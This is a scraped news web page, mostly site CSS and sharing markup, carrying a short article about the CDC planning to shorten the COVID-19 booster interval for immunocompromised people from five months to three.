#fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CDC+Updated+Guidance+for+Immunocompromised+to+Receive+Booster+Dose+Earlier&url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&amp;media=https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg&description=US CDC is preparing to update its rules for immunocompromised people to get a COVID vaccine booster shot 3-months after initial vaccination." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CDC+Updated+Guidance+for+Immunocompromised+to+Receive+Booster+Dose+Earlier %0A%0A https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier" title="CDC plans to let people with weakened immune systems get a booster earlier"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>The United States federal health agency is preparing to update its rules for immunocompromised people to get a COVID-19 vaccine booster shot 3-months after completing the primary series of Moderna and <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/health/coronavirus/two-doses-of-pfizer-vaccine-not-enough-for-omicron-pfizer-ceo.html" target="_blank" rel="noopener">Pfizer-BioNTech vaccine</a></span> rather than at the ongoing 5-months interval. The CDC officials presented the anticipated updates on Feb. 4 during a briefing of the agency’s outside coronavirus jab experts on the Advisory Committee on Immunization Practices (ACIP). In addition, the updated instructions are likely to be released on February 7.</p>
<p>According to the health experts, recommendations for some people with compromised immune responses are already changed from instructions for the general public because people with weakened immune systems are at higher risk for severe COVID complications and more possible to get infected even after getting fully immunized.</p>
<p>A CDC Health Education Specialist, Elisha Hall, said the Centers for Disease Control and Prevention recommends those with frail immune responses get three doses of COVID-19 vaccine in initial doses and a booster dose.</p>
<p>However, given the suboptimal immune system these people typically have with their primary three shots, a booster shot at 3-months might offer good protection, mainly when there’s a substantial spread of the highly infectious Omicron variant. The members of the Advisory Committee welcomed the anticipated updates, saying they’d produce supportive practical information for numerous patients.</p>
<h3>US Death Toll Surpassed 900,000</h3>
<p>A clinical Director, Transplant and Immunocompromised Host Infectious Diseases at Massachusetts General Hospital, Camille Kotton, MD, said they’d seen several of these immuno-suppressed patients in the last sixty days who had followed all the instructions still have significant breakthrough cases. Moreover, she really anticipates that this would help significantly.</p>
<p>Furthermore, along with decreasing the booster dose interval, agency officials are trying to deal with confusion regarding recommendations more generally for these people because of new reports that some immunocompromised people are being denied their 4th shot at some drugstores.</p>
<figure id="attachment_10587" aria-describedby="caption-attachment-10587" style="width: 1200px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-10587 size-full" src="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2.jpg" alt="CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2.jpg 1200w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-2-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-10587" class="wp-caption-text">CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier<br />Source: Web</figcaption></figure>
<p>The U.S federal agency under the Health and Human Services (HHS) Department assessed that nearly 2.7% of American adults are immunosuppressed, a group that includes health conditions that weaken their immunity, and those taking immunosuppressants because of autoimmune diseases and organ transplants. In addition, the list also includes those with untreated HIV infections and people having chronic health conditions that could weaken immunity, like chronic renal disorders.</p>
